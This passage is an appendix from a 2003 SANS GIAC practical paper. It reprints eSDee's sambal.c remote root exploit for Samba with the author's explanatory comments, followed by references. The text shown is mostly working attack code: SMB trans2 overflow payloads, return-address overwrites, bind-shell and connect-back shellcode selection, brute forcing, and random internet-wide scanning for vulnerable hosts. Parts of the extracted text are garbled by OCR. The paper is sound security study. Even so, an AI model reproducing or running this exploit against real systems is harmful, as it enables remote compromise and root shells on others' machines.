 901 "\x00\xd0\x07\x0c\x00\xd0\x07\x0c\x00\x00\x00\x00\x00\x00\x00\x00\x00"
 902 "\x00\x00\xd0\x07\x43\x00\x0c\x00\x14\x08\x01\x00\x00\x00\x00\x00\x00"
 903 "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
            904 "\x00\x00\x00\x00\x00\x00\x00\x00\x90";
 905
906 int i = 0;
907 unsigned long dummy = ret - 0x90;
 908
        NETBIOS HEADER *netbiosheader;
910 SMB HEADER *smbheader;
 911
912 memset(buffer, 0x00, sizeof(buffer));
 913
914 netbiosheader = (NETBIOS_HEADER *)buffer;
915 smbheader = (SMB_HEADER *)(buffer + sizeof(NETBIOS_HEADER));
 916
917 \frac{1}{2} /* BCD: The flags below combined with the length indicate a length of \frac{1}{2} + BCD: 264.240 bytes.
         * BCD: 264,240 bytes.
 919 */
920 netbiosheader->type = 0x00; /* session message */<br>921 netbiosheader->flags = 0x04;
921 netbiosheader->flags
922 netbiosheader->length = htons (2096);
 923
924 smbheader->protocol[0] = 0xFF;<br>925 smbheader->protocol[1] = 'S';
925 smbheader->protocol[1] = 'S';<br>926 smbheader->protocol[2] = 'M':
926 smbheader->protocol[2]
927 smbheader->protocol[3] = 'B';
928 smbheader->command = 0x32; /* SMBtrans2 */929 smbheader->tid = 0x01;
930 smbheader->uid = 100;
 931
```

```
EEC(1000)<br>
EEC(1097) = 0x70) /* BCD: JBN? bytes ahead */<br>
EEC(1097) = 0x70) /* BCD: 0x70 bytes ahead */<br>
ECD: desired return address. The instruction points of the<br>
BCD: grocessor will ultimately be written with da
932 /* BCD: Insert 3000 nop's into the buffer right after the exploit data. */
933 memset(buffer + sizeof(NETBIOS HEADER) + sizeof(SMB HEADER)
934 + sizeof(exploit_data), 0x90, 3000);
 935
936 \frac{1}{2} /* BCD: We are about to stuff the return address into 96 bytes of our \frac{1}{2} * BCD: payload where we think the saved EIP should be. But first, we
          * BCD: payload where we think the saved EIP should be. But first, we
 938 * BCD: insert 0xEB70. This means jmp 0x70 bytes ahead in x86. In case
939 * BCD: the EIP ends up pointing to a place that is somewhere
 940 * BCD: before the 96-byte area, this will cause execution to safely
941 * BCD: skip over that area instead of trying to execute it as code.<br>942 */
942
943 buffer[1096] = 0xEB; /* BCD: jmp \frac{\ast}{2}<br>944 buffer[1097] = 0x70; /* BCD: 0x70 bytes ahead */
         buffer[1097] = 0x70; /* BCD: 0x70 bytes ahead */
 945
946 \prime * BCD: Fill a 96-byte area starting at byte 1099 with copies of the \prime + BCD: desired return address. The instruction pointer of the targe
          * BCD: desired return address. The instruction pointer of the target's
 948 * BCD: processor will ultimately be written with data from this region,
949 * BCD: causing execution of code at that address.<br>950 */
950
951 for (i = 0; i < 4 * 24; i += 8) {<br>952 memcov(buffer + 1099 + i, & dummy
          memcpy(buffer + 1099 + i, \&dummy, 4);
953 memcpy(buffer + 1103 + i, &ret, 4);
954 }
 955
956 memcpy(buffer + sizeof(NETBIOS_HEADER) + sizeof(SMB_HEADER),<br>957 exploit data, sizeof(exploit data) - 1);
                 exploit data, sizeof(exploit data) - 1);
958 memcpy(buffer + 1800, shellcode, strlen(shellcode));
 959
960 if(write_timer(sock, 3) == 1) {
961 if (send(sock, buffer, sizeof(buffer) - 1, 0) < 0) return -1;
962 return 0;
963 }
964<br>965
         return -1;
966 }
 967
 968 /*****************************************************************************/
 969
970 int exploit openbsd32(int sock, unsigned long ret, char *shellcode)
971 {<br>972
         char buffer[4000];
973<br>974
         char exploit data[] = 975 "\x00\xd0\x07\x0c\x00\xd0\x07\x0c\x00\x00\x00\x00\x00\x00\x00\x00\x00"
 976 "\x00\x00\xd0\x07\x43\x00\x0c\x00\x14\x08\x01\x00\x00\x00\x00\x00\x00"
 977 "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
 978 "\x00\x00\x00\x00\x00\x00\x00\x00\x90";
 979
980 int i = 0;<br>981 unsigned 1
         unsigned long dummy = ret - 0x30;
982 NETBIOS HEADER *netbiosheader;
983 SMB HEADER *smbheader;
 984
985 memset(buffer, 0x00, sizeof(buffer));
 986
987 netbiosheader = (NETBIOS HEADER *)buffer;
988 smbheader = (SMB_HEADER *)(buffer + sizeof(NETBIOS_HEADER));
 989
990 netbiosheader->type = 0x00; /* session message */
991 netbiosheader->flags = 0x04;
992 netbiosheader->length = htons(2096);
 993
994 smbheader->protocol[0] = 0xFF;
```
© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights. Byron Darrah **Page 68** 10/27/03

```
Nemcry (DUITER + 1131 + 1, & AUTHRY)<br>
\exp\{\text{buffer} + 1127, \text{frac},<br>
\exp\{\text{buffer} + 1127, \text{frac}},<br>
\exp\{\text{buffer} + 1100 - \text{stlen}(\text{shellcode}), \text{shellcode}, \text{shellcode}, \text{stlen}(\text{S})\}\}<br>
\exp\{\text{buffer} + 1100 - \text{stlen}(\text{shellcode}), \text{shellcode}, \text{stlen}(\text{S})\}<br>
\text{write } \text{time}(\text{sock}, 3) == 1)<br>
  \text{SUS} = \text{smbheader} \rightarrow \text{protocol}[1] = \text{S'S'};996 smbheader->protocol[2] = 'M';<br>997 smbheader->protocol[3] = 'B';
 997 smbheader->protocol[3]<br>998 smbheader->command
        \text{smbheader}->command \text{su}(32; \text{mbhead}) = 0x32; \text{v} \text{smbt} \text{smbhead} \text{smbt}999 smbheader->tid = 0x01;<br>1000 smbheader->uid = 100:
          smbheader->uid
1001
1002 memset(buffer + sizeof(NETBIOS_HEADER) + sizeof(SMB_HEADER)<br>1003 + sizeof(exploit data), 0x90, 3000);
                    + sizeof(exploit_data), 0x90, 3000);
1004
1005 for (i = 0; i < 4 * 24; i += 4)1006 memcpy(buffer + 1131 + i, &dummy, 4);
1007<br>1008
          memcpy(buffer + 1127, \text{ert}, 4);
1009<br>1010
          memcpy(buffer + sizeof(NETBIOS HEADER) + sizeof(SMB HEADER),
1011 exploit data, sizeof(exploit data) - 1);
1012
1013 memcpy(buffer + 1100 - strlen(shellcode), shellcode, strlen(shellcode));
1014<br>1015
         if(write_timer(sock, 3) == 1) {
1016 if (send(sock, buffer, sizeof(buffer) - 1, 0) < 0) return -1;
1017 return 0;
1018 }
1019
1020 return -1;
1021 }
1022
1023 /*****************************************************************************/
1024
1025 int main (int argc,char *argv[])
1026 {
1027 char *shellcode = NULL;<br>1028 char scan ip[256];
        char scan_ip[256];
1029<br>1030
        int brute = -1;<br>int connectback = 0;1031 int connectback<br>1032
1032 int force = 0;1033 int i = 0;1033 inc 1<br>
1034 int ip1 = 0;<br>
\frac{1035}{100} = 0;<br>
\frac{1}{100} = 0;
1035 int ip2 = 0;<br>1036 int ip3 = 0;
1036 int ip3 = 0;<br>1037 int ip4 = 0;
         int ip4
1038 int opt = 0;1039 int port = 139;
1040 int random = 0;1041 int scan = 0;<br>
1042 int sock = 0;
1042 int sock = 0;<br>
1043 int sock2 = 0;
1043 int sock2 = 0;<br>1044 int status = 0;
        int status
1045 int type = 0;1046 int verbose = 0;
1047
1048 unsigned long BRUTE DELAY = 100000;
1049 unsigned long ret = 0x0;1050 unsigned long MAX_CHILDS = 40;<br>1051 unsigned long STEPS = 300;
1051 unsigned long STEPS
1052
1053 struct hostent *he;
1054
1055 fprintf(stdout,
1056 "samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)\n"
                    1057 "--------------------------------------------------------------\n");
```
© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights. Byron Darrah **Page 69** 10/27/03

```
Process 19:<br>
CASE 19:<br>
CASE 19:<br>
CASE 19:<br>
CASE 19:<br>
CASE 19:<br>
CASE 19:<br>
CASE 19:<br>
CASE 19:<br>
CASE 19:<br>
CASE 19:<br>
CASE 19:<br>
CASE 19:<br>
CASE 19:<br>
CASE 19:<br>
CASE 19:<br>
CASE 19:<br>
PROPERTY:<br>
P
   \frac{1}{2}1058
1059
1060 /* BCD: Run-of-the-mill command line arg parsing using getopt(3) */
1061 while((opt = getopt(argc,argv,"b:B:c:C:d:fp:r:sS:t:v")) !=EOF) {
1062 switch(opt)
1063 {
1064 case 'b':
1065 brute = atoi(optarg);<br>1066 if ((brute < 0) || (b
                if ((brute < 0) || (brute > 3)) {
1067 fprintf(stderr, "Invalid platform.\n\n");
1068 return -1;
1069 }<br>1070 b
1070 break;<br>1071 case 'B':
             case 'B':
1072 STEPS = atoi(optarg);<br>1073 if (STEPS == 0) STEPS
                if (STEPS == 0) STEPS++;1074 break;
1075 case 'c':
1076 sscanf(optarg, "%d.%d.%d.%d", &ip1, &ip2, &ip3, &ip4);
1077 connectback = 1;
1078
1079 if (ip1 == 0 || ip2 == 0 || ip3 == 0 || ip4 == 0) {
1080 fprintf(stderr, "Invalid IP address.\n\n");
1081 return -1;
1082 }
1083
1084 /* BCD: Notice the offsets for the linux connect_back IP<br>1085 * BCD: address are wrong. Instead of 33..36, they shoul
                 * BCD: address are wrong. Instead of 33..36, they should
1086 * BCD: be 43..46.
1087 * /
1088 linux connect back [33] = ipl; bsd connect back [24] = ipl;
1089 linux connect back[34] = ip2; bsd connect back[25] = ip2;
1090 linux_connect_back[35] = ip3; bsd_connect_back[26] = ip3;<br>1091 linux_connect_back[36] = ip4; bsd_connect_back[27] = ip4;
                linux connect back[36] = ip4; bsd connect back[27] = ip4;
1092<br>1093
                break;
1094 case 'C':
1095 MAX CHILDS = atoi(optarg);
1096 if (MAX_CHILDS == 0) {
1097 fprintf(stderr, "Invalid number of childs.\n");
1098 return -1;
1099 }
1100
1101 if (MAX_CHILDS > 99) {
1102 fprintf(stderr, "Too many childs, using 99. \n");
1103 MAX_CHILDS = 99;<br>1104 }
1104 }
1105
1106 break;<br>1107 case 'd':
             case 'd':
1108 BRUTE_DELAY = atoi(optarg);
1109 break;
1110 case 'f':
1111 force = 1;
1112 break;
1113 case 'p':
1114 port = atoi(optarg);
1115 if ((port <= 0) || (port > 65535)) {
1116 fprintf(stderr, "Invalid port.\n\n");
1117 return -1;
1118 }
1119 break;
1120 case 'r':
```

```
Conset :<br>
Conset :<br>
Conset :<br>
Conset :<br>
Conset :<br>
Conset :<br>
Conset :<br>
Conset :<br>
Conset :<br>
Conset :<br>
Conset :<br>
Conset :<br>
Conset :<br>
Conset :<br>
Conset :<br>
Conset :<br>
Conset :<br>
Conset :<br>
Conse
1121 Fet = strtoul(optarg, &optarg, 16);
1122 break;
1123 case 's':
1124 random = 1;
1125 \textrm{scan} = 1;<br>1126 \textrm{break}:break;
1127 case 'S':
1128 \begin{array}{rcl} \text{random} & = 0; \\ 1129 & \text{scan} & = 1; \end{array}scan = 1;1130 sscanf(optarg, "%d.%d.%d", &ip1, &ip2, &ip3);
1131 ip3--;
1132 break;<br>1133 case 't':
1133 case 't':<br>1134 type =
                 type = atoi(optarg);1135 if (type == 0 || type > sizeof(targets) / 16) {
1136 for(i = 0; i < sizeof(targets) / 16; i++)<br>1137 fprintf(stdout, "%02d. %s [0x%08x]\n", i + 1,
1137 fprintf(stdout, "%02d. %s
1138
1139 targets[i].type, (unsigned int) targets[i].ret);
1140 fprintf(stderr, "\n");<br>1141 return -1;
                    return -1;
1142 }
1143 break;
1144 case 'v':
1145 verbose = 1;
1146 break;
1147 default:<br>1148 usage
                 usage(argv[0] == NULL ? "sambal" : argv[0]);
1149 break;
1150 }
1151
1152 }
1153
1154 /* BCD: print the usage message if either:
1155 * BCD: 1. No IP address and no scanning options options given. Or 1156 * BCD: 2. No target type, no brute force and no scan options given
          * BCD: 2. No target type, no brute force and no scan options given.
1157
1158 if ((argy[optind] == NULL & scan == 0) ||
1159 (type == 0 \& brute == -1 \& scan == 0))
1160 usage(argv[0] == NULL ? "sambal" : \text{argv}[0]);
1161
1162 if (scan == 1)<br>1163 forintf(std
           fprintf(stdout, "+ Scan mode.\n");
1164 if (verbose == 1))
1165 fprintf(stdout, "+ Verbose mode.\n");
1166
1167 if (scan == 1) {
1168
1169 srand(getpid());
1170
1171 /* BCD: Loop forever, scaning 255 consecutive IP's during each
1172 * BCD: iteration.
1173 */
1174 while (1) {
1175
1176 /* BCD: Are we doing a random search, or searching a desired range? */
1177 if (random == 1) {
1178 /* BCD: Choose the high 24 bits of an IP randomly. */
1179 ip1 = rand() % 255;1180 ip2 = rand() % 255;1181    ip3 = rand() % 255; }
1182 else {
1183 /* BCD: Increment high 24 bits of the IP. */
```
© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights. Byron Darrah **Page 71** 10/27/03
```
EXAMS INSTIGNAL CONSIDERATION CONSIDERATION CONSIDERATION CONSIDERATION CONSIDERATION CONSIDERATION CONSIDERATION CONSIDERATION CONSIDERATION CONSIDERATION (CONSIDERATION CONSIDERATION CONSIDERATION CONSIDERATION CONSIDER
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
1185 if (ip3 > 254) { ip3 = 1; ip2++; }
1184 ip3++;
1186 if (ip2 > 254) { ip2 = 1; ip1++; }
1187 if (ip1 > 254) exit(0);
1188 }
1189
1190 /* BCD: The scan loop: check hosts 0 to 254. Each loop iteration
1191 * BCD: forks one child process to do each check. If and when the max 1192 * BCD: number of child processes are active, wait (2) until one
               * BCD: number of child processes are active, wait(2) until one
1193 * BCD: finishes before continuing.
1194 */
1195 for (ip4 = 0; ip4 < 255; ip4++) {<br>1196 i++:
                 i++;1197
1198 \frac{198}{200} /* BCD: Create a string version of the IP. */<br>1199 snorintf(scan ip, sizeof(scan ip) - 1, "\frac{201}{801}snprintf(scan_ip, sizeof(scan_ip) - 1, "%u.%u.%u",
1200 ip1, ip2, ip3, ip4);
1201 usleep(BRUTE DELAY);
1202
1203 switch (fork()) {<br>1204 case 0:
                 case 0:
1205 /* BCD: Call is_samba() to check whether samba is running. */
1206 switch(is samba(scan ip, 2)) {
1207 case 0:
1208 fprintf(stdout, "+ [%s] Samba\n", scan_ip);
1209 break;
1210 case 1:<br>1211 fori
                       fprintf(stdout, "+ [8s] Windows\n", scan ip);
1212 break;
1213 default:
1214 break;
1215 }
1216<br>1217
                    ext(0);1218 break;<br>1219 case -1:
                 case -1:
1220 fprintf(stderr, "+ fork() error\n");
1221 exit(-1);
1222 break;
1223 default:<br>1224 /* BC
                    1<sup>*</sup> BCD: If the maximum number of child processes have been
1225 * BCD: started, wait until one finishes before allowing the 1226 * BCD: scan loop to continue.
                     * BCD: scan loop to continue.
1227 * /
1228 if (i > MAX CHILDS - 2) {
1229 wait(&status);
1230 i--;<br>1231
1231<br>1232
                    break;
1233 }
1234 }
1235
1236 }
1237
1238 return 0;
1239 } /* BCD: This is the end of: if (scan == 1) { ... */
1240
1241
1242 /* BCD: Resolve the target's host name if necessary, and store the address
1243 * BCD: in network byte order, for use further down.
1244 */
1245 he = gethostbyname(argv[optind]);
1246
```

```
IT (ret == 0) ret = targetsitype - 11.7et;<br>
Shekrmine which shell code block to use based on target<br>
Shellcode = targetsitype - 11.shellcode;<br>
/* BCD: If the -c option was used on the command line, princh shellcode;<br>
* BCD
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
1248 fprintf(stderr, "Unable to resolve %s...\n", argv[optind]);
1247 if (he == NULL) {
1249 return -1;
1250 }
1251<br>1252
         /* BCD: Begin processing for non-brute force mode. */1253 if (brute == -1) {
1254<br>1255
             1<sup>*</sup> BCD: If a return location was not specifically given, pick the one
1256 * BCD: from the table of known targets.<br>1257 */
1257
1258 if (ret == 0) ret = targets[type - 1].ret;
1259<br>1260
             1<sup>*</sup> Determine which shell code block to use based on target type. */
1261 shellcode = targets[type - 1].shellcode;
1262
1263 /* BCD: If the -c option was used on the command line, print a short
1264 * BCD: message and select connectback shellcode, instead of the 1265 * BCD: default backdoor shellcode.
             * BCD: default backdoor shellcode.<br>*/
1266<br>1267
             if (connectback == 1) {
1268 fprintf(stdout, "+ connecting back to: [%d.%d.%d.%d:45295]\n",
1269 ip1, ip2, ip3, ip4);
1270
1271 switch(targets[type - 1].os_type) {
1272 case 0: /* linux */
1273 shellcode = linux_connect_back;<br>1274 break:
                   hreak:
1275 case 1: /* FreeBSD/NetBSD */
1276 shellcode = bsd connect back;
1277 break;
1278 case 2: /* OpenBSD */
1279 shellcode = bsd_connect_back;
                   break;
1281 case 3: /* OpenBSD 3.2 Non-exec stack */<br>1282 shellcode = bsd connect back:
                  shellcode = bsd_connect_back;
1283 break;
1284 }
1285
1286 }
1287
1288 \frac{1}{288} /* BCD: Make a socket for connecting to the target's NBT session port. */<br>1289 if ((sock = socket(AF INET, SOCK STREAM, 6)) < 0) {
             if ((sock = socket(AF_INET, SOCK_STREAM, 6)) < 0) {
1290 fprintf(stderr, "+ socket() error.\n");
1291 return -1;
1292 }
1293
1294 /* BCD: Make a socket over which a remote shell may be run. */
1295 if ((sock2 = socket(AF_INET, SOCK_STREAM, 6)) < 0) {<br>1296 forintf(stderr. "+ socket() error.\n");
                fprintf(stderr, "+ socket() error.\n");
1297<br>1298 return -1;
1298 }
1299
1300 memcpy(&addr1.sin_addr, he->h_addr, he->h_length);
1301 memcpy(&addr2.sin_addr, he->h_addr, he->h_length);
1302
1303 addr1.sin_family = AF_INET;
1304 addr1.sin_port = htons(port);
1305 addr2.sin family = AF_INET;
1306 addr2.sin port = htons(45295);
1307
1308 /* BCD: Connect to the target's NBT session service. */
1309 if (connect(sock, (struct sockaddr *) \deltaaddr1, sizeof(addr1)) == -1) {
```

```
Franchistan (1998)<br>
Example 2003<br>
Example 2013, Author Find (verbose = 1)<br>
Example: (verbose = 1)<br>
Example: (char *)institute (added is index), port)<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{1310 fprintf(stderr, "+ connect() error.\n");
1311 return -1;
1312 }
1313
1314 if (verbose == 1) fprintf(stdout, "+ %s\n", targets[type - 1].type);
1315
1316 /* BCD: Do a quick sanity check for samba before proceding to hack. */
1317 if (force == 0) {
1318
1319 if (is samba(argv[optind], 2) != 0) {
1320 fprintf(stderr, "+ Host is not running samba!\n\n");
1321 return -1;
1322 }
1323
1324 fprintf(stderr, "+ Host is running samba.\n");
1325 }
1326
1327 if (verbose == 1)<br>1328 fprintf(stdout,
               fprintf(stdout, "+ Connected to [8s:8d]\n\right)",
1329 (char *)inet ntoa(addr1.sin_addr), port);
1330
1331 /* BCD: Notice that in case of session failure, a message is
1332 * BCD: printed for the user, but processing continues with no hope
1333 * BCD: of success anyway.
1334 */
1335 if (start session(sock) < 0) fprintf(stderr, "+ Session failed.\n");
1336<br>1337
            /* BCD: *en*stablished? Notice the "Session enstablished" message
1338 * BCD: gets printed whether or not a session was created.
1339 */
1340 if (verbose == 1) fprintf(stdout, "+ Session enstablished\n");
1341 sleep(5);
1342
            1 BCD: Upload shell code and overflow the victim's stack. */
1344 if (targets[type - 1].os_type != 2) {<br>1345 if (exploit normal(sock, ret, shel
               if (exploit_normal(sock, ret, shellcode) < 0) {
1346 fprintf(stderr, "+ Failed.\n");
1347 close(sock);
1348 }
1349 } else {
1350 if (exploit_openbsd32(sock, ret, shellcode) < 0) {
1351 fprintf(stderr, "+ Failed.\n");<br>1352 close(sock);
                  close(sock);
1353 }
1354 }
1355
1356 sleep(2);
1357
1358 /* BCD: If running in backdoor mode (not connectback mode), attempt to \star BCD: connect to the remote shell that should be listening if our
            * BCD: connect to the remote shell that should be listening if our
1360 * BCD: exploit was successful.
1361 */
1362 if (connectback == 0) {
1363 if(connect(sock2, (struct sockaddr *) &addr2, sizeof(addr2)) == -1) {
1364 fprintf(stderr, "+ Exploit failed, try -b to bruteforce.\n");
1365
1366 return -1;
1367 }
1368
1369 fprintf(stdout,
1370 "--------------------------------------------------------------\n");
1371
1372 shell(sock2);
```

```
BCD: This is the end of: if (brute == -1) { ... */<br>
ECD: The following code handles brute-force mode; The explecies<br>
ECD: over and over with different return addresses until of<br>
ECD: is found.<br>
Anal(SIGUSR1, handle
\csc(sock);1374 close(sock2);
1375 } else {
1376 /* BCD: For connectback mode, it is not known whether the connect-back
1377 * BCD: really worked so just call it quits.<br>1378 */
1378
1379 fprintf(stdout, "+ Done...\n");
1380 close(sock2);
1381 close(sock);
1382 }
1383 return 0;
1384 }
1385 /* BCD: This is the end of: if (brute == -1) { \ldots */
1386
1387
1388 /* BCD: The following code handles brute-force mode; The exploit is tried
1389 * BCD: over and over with different return addresses until one that works
1390   * BCD: is found.<br>1391   */
1391
1392<br>1393
         signal(SIGPIPE, SIG_IGN); /* BCD: Don't crash when SIGPIPE is received. */
1394 signal(SIGUSR1, handler); /* BCD: On SIGUSR1, attempt back door access. */
1395
1396 /* BCD: Select the appropriate back door code and a starting return address
1397 * BCD: for the suspected server platform.<br>1398 */
1398
1399 switch(brute) {<br>1400 case 0:
        case 0:
1401 if (ret == 0) ret = 0xc0000000;
1402 shellcode = linux bindcode;
1403 fprintf(stdout, "+ Bruteforce mode. (Linux)\n");
1404 break;
1405 case 1:
1406 if (ret == 0) ret = 0xbfc00000;
1407 shellcode = bsd_bindcode;<br>1408 forintf(stdout, "+ Brutef
           fprintf(stdout, "+ Bruteforce mode. (FreeBSD / NetBSD)\n");
1409 break;
1410 case 2:
1411 if (ret == 0) ret = 0xdfc00000;
1412 shellcode = bsd bindcode;
1413 fprintf(stdout, \bar{ }"+ Bruteforce mode. (OpenBSD 3.1 and prior)\n");
1414 break;<br>1415 case 3:
        Case 3:1416 if (ret == 0) ret = 0x00170000;
1417 shellcode = bsd bindcode;
1418 fprintf(stdout, "+ Bruteforce mode. (OpenBSD 3.2 - non-exec stack)\n");
1419 break;
1420 }
1421
         1<sup>*</sup> BCD: Prepare a couple of sockaddr in's for connecting to NBT sessions and
1423 * BCD: the backdoor port.
1424 */
1425 memcpy(&addr1.sin_addr, he->h_addr, he->h_length);
1426 memcpy(&addr2.sin addr, he->h addr, he->h length);
1427
1428 addr1.sin family = AF_INET;
1429 addr1.sin_port = htons(port);
1430 addr2.sin family = AF_INET;
1431 addr2 \cdot sin port = htons(45295);1432
1433 for (i = 0; i < 100; i++)
1434 childs[i] = -1;1435 i = 0; /* BCD: Integer i will track the number of active child processes. */
```

```
ECD: Loop until the SIGUSR1 handler is triggered to try the<br>
ECD: (OWNED = 0) {<br>
ET (SOCK 2 > 2) close(sock);<br>
ET (SOCK 2 > 2) close(sock);<br>
ET (SOCK 2 > close(sock);<br>
ET (NEOS = -1) [print[(stderr, "+ socket()
1436<br>1437     /* BCD: Unless -f was specified, do a quick check to verify whether remote
1436
1438 * BCD: host is running Samba.
1439 */
1440 if (force == 0) {
1441 if (is samba(argv[optind], 2) != 0) {
1442 fprintf(stderr, "+ Host is not running samba!\n\n");
1443 return -1;
1444 }
1445
1446 fprintf(stderr, "+ Host is running samba.\n");
1447 }
1448
         1<sup>*</sup> BCD: Loop until the SIGUSR1 handler is triggered to try the back door. */
1450 while (OWNED == 0) {
1451
1452 if (sock > 2) close(sock);
1453 if (sock2 > 2) close(sock2);
1454
1455 if ((sock = socket(AF_INET, SOCK_STREAM, 6)) < 0) {<br>1456 if (verbose == 1) forintf(stderr, "+ socket() er
             if (verbose == 1) \overline{f}printf(stderr, "+ socket() error.\n");
1457 }
1458 else {
1459 ret -= STEPS;
1460 i++; /* BCD: This assumes the fork(2) below will succeed. But if
1461 \star BCD: it doesn't, exit() will be invoked anyway.<br>1462 \star/
1462
1463 }
1464
1465 if ((sock2 = socket (AF INF) <i>INET</i>, <i>SOCK</i> STREAM, 6)) < 0)1466 if (verbose == 1) fprintf(stderr, "+ socket() error.\n");
1467
1468
1469 /* BCD: Unless running on OpenBSD, avoid trying a return address that
1470 * BCD: ends with 0x00. The reason for this is not known. It could<br>1471 * BCD: result in an infinite loop if "-B 1" is given on the command
             * BCD: result in an infinite loop if "-B 1" is given on the command
1472 * BCD: line.
1473 */
1474 if ((ret & 0xff) == 0x00 && brute != 3) ret++;
1475
1476 if (verbose == 1)
1477 fprintf(stdout, "+ Using ret: [0x§08x] \n\mid n, (unsigned int)ret);
1478
1479 usleep(BRUTE_DELAY);
1480
1481 switch (childs[i] = fork()) {
1482 case 0:
1483 /* BCD: Connect to Samba. */
1484 if(Connect(sock, (char *)inet_ntoa(addr1.sin_addr), port, 2) == -1) {<br>1485 if (sock > 2) close(sock);
                if (sock > 2) close(sock);
1486 if (sock2 > 2) close(sock2);
1487 exit(-1);
1488 }
1489
1490 if(write timer(sock, 3) == 1) {
1491 /* BCD: Start an SMB session. */1492 if (start session(sock) < 0) {
1493 if (verbose == 1) fprintf(stderr, "+ Session failed.\n");
1494 if (sock > 2)close(sock);
1495 if (sock2 > 2) close(sock2);
1496 exit(-1);
1497 }
1498
```

```
If (explose = 1) fiprintf(stderr, "staticode)<br/>< If (verbose = 1) fiprintf(stderr, "* Failed.hn' if (sock > 2) close(sock);<br>
if (sock > 2) close(sock);<br>
exit(-1);<br>
if (sock > 2) close(sock);<br>
exit(-1);<br>
if (sock > 2) cl
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
1500 /* BCD: Send the openbsd shellcode. */
1499 if (brute == 3) {
1501 if (exploit openbsd32(sock, ret, shellcode) < 0) {
1502 if (verbose == 1) fprintf(stderr, "+ Failed.\n");
1503 if (sock > 2) close(sock);<br>1504 if (sock2 > 2) close(sock2)
                      if (sock2 > 2) close(sock2);
1505 exit(-1);
1506 }
1507 }
1508 else {
1509 /* BCD: Send the non-openbsd shellcode. */
1510 if (exploit_normal(sock, ret, shellcode) < 0) {<br>1511 if (verbose == 1) forintf(stderr. "+ Failed.
1511 if (verbose == 1) \text{fprint} (stder, "+ Failed.\n");<br>1512 if (sock > 2) \text{close} (sock);if (sock > 2) close(sock);
1513 if (sock2 > 2) close(sock2);<br>1514 exit(-1);
                      ext(-1);1515 }
1516
1517 if (sock > 2) close(sock);
1518<br>1519
                   if ((sock2 = socket(AF_INET, SOCK_STREAM, 6)) < 0)1520 /* BCD: Impossible. The line above guarantees that sock2
1521 * BCD: is less than 0, so it can't be greater than 2.
1522 *1523 if (sock2 > 2) close(sock2);
1524 exit(-1);
1525 }
1526
1527 /* BCD: Attempt a backdoor connection. If successful, send
1528 * BCD: a SIGUSR1 to the parent process to trigger an attempt
1529 * BCD: to use the back door.
1530 *1531 if(Connect(sock2, (char *)inet_ntoa(addr1.sin_addr), 45295, 2)<br>1532 := -1) {
                      != -1) {
1533 if (sock2 > 2) close(sock2);
                      kill(getppid(), SIGUSR1);
1535 }
1536
1537 exit(1);
1538 }
1539
1540<br>1541
                ext(0);1542 break;
1543 case -1:
1544 fprintf(stderr, "+ fork() error\n");
1545 ext{(-1)};<br>1546 break;1546 break;<br>1547 default:
1547 default:<br>1548 /* BCD
                1<sup>*</sup> BCD: If the maximum number of child processes have been
1549 * BCD: started, wait until one finishes before allowing the
1550 * BCD: brute force loop to continue.
1551 */
1552 if (i > MAX\_CHILDS - 2) {<br>1553 wait(8 status);wait(&status);
1554 i--;1555 }
1556 break;
1557 }
1558
1559 }
1560
1561 }
```


## **References**

- [IANA1] The Internet Assigned Numbers Authority. "Port-numbers. " 13 Aug. 2003. URL: http://www.iana.org/assignments/port-numbers (17 Aug. 2003).
- [OSI1] Jupitermedia Corporation. "The 7 Layers of the OSI Model." ©2003. URL: http://webopedia.internet.com/quick\_ref/OSI\_Layers.asp (30 Jul. 2003).
- soft Corporation. "Background on NetBIOS." 28 Feb. 2000. (www.microsoft.com/windows2000/en/datacenter/help/sag \for hydromal.htm (30 Jul. 2003)<br>
el, Christopher R. "Implementing CIFS." © 1999-2003<br>
http://ubiqx.org/clfs/ ( [MS1] Microsoft Corporation. "Background on NetBIOS." 28 Feb. 2000. © 2000 URL: http://www.microsoft.com/windows2000/en/datacenter/help/sag\_WINS\_und\_Net btBackground.htm (30 Jul. 2003)
- [CRH1] Hertel, Christopher R. "Implementing CIFS." © 1999-2003 URL: http://ubiqx.org/cifs/ (17 Aug. 2003). Chapters 1 and 2. Also: Book published by Prentice-Hall.
- [F1] Internet Storm Center. "Top 10 Ports." URL: http://isc.incidents.org/ (16 Aug. 2003)
- [F2] Internet Storm Center. "Port Reports." URL: http://isc.incidents.org/port\_details.html?port=139&days=228 (16 Aug. 2003)
- [CVE1] The MITRE Corporation. "CVE Candidates as of 20030815." URL: http://www.cve.mitre.org/cve/candidates/downloads/full-can.html (15 Aug. 2003). CAN-2003-0196, CAN-2003-0201, and CAN-2003-0345
- [DDI1] Digital Defense Inc. "Security Advisory DDI-1013." April 7, 2003. URL: http://www.digitaldefense.net/labs/advisories/DDI-1013.txt (20 Aug 2003)
- [CERT1] CERT Coordination Center. "CERT Advisory CA-2003-08 Increased Activity Targeting Windows Shares." 11 Mar. 2003. © 2003 Carnegie Mellon University URL: http://www.cert.org/advisories/CA-2003-08.html (6 Jun. 2003)
- [CERT2] CERT Coordination Center. "Vulnerability Note VU#267873; Samba contains multiple buffer overflows." 10 Apr. 2003. © 2003, Carnegie Mellon University URL: http://www.kb.cert.org/vuls/id/267873 (6 Jun. 2003)
- [ESD1] eSDee. "sambal.c" (source code). 10 Apr. 2003. URL: http://www.netric.org/exploits/sambal.c (1 Aug. 2003)

